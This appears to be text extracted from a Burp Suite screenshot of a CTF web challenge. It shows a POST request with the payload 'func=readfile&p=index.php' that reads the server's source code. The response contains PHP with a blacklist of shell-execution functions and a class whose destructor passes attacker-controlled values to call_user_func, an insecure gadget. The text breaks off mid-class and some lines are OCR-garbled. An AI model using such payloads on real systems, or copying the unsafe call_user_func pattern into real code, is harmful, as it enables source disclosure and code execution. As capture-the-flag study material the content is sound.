 Go Cancel < ▼ > ▼ Target: http://55d9a201-9abf-4b3e-953e-b02b2dbab379.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 55d9a201-9abf-4b3e-953e-b02b2dbab379.node3.buuoj.cn
Content-Length: 25
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://55d9a201-9abf-4b3e-953e-b02b2dbab379.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://55d9a201-9abf-4b3e-953e-b02b2dbab379.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
func=readfile&p=index.php
Response
Raw Headers Hex HTML Render
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
<?php
$disable_fun =
array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapes
hellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk",
"array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort",
"array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}